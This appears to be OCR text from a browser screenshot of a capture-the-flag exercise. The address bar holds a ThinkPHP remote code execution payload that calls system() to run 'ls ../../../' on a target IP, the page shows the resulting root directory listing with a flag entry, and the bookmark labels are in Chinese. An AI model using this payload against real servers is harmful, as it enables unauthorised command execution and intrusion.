 不安全 | 61.147.171.105:50953/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20../../../
哔哩哔哩 ( ゜- ゜)つ... 菜鸟教程 CSDN c语言训练 Welcome To Onli... 极简插件 山东科技大学综合... 个人空间 用户脚本 SKSEC 2022 飞书 dazidazi CCTV-4
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var